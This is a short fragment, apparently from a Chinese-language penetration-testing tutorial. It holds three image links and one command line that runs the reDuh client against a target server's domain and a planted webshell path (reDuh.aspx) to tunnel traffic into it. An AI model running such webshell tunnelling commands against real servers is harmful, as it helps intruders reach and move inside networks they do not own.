E:\test>java reDuhClient 目标服务器域名 http 80 /WEBSHELL路径/reDuh.aspx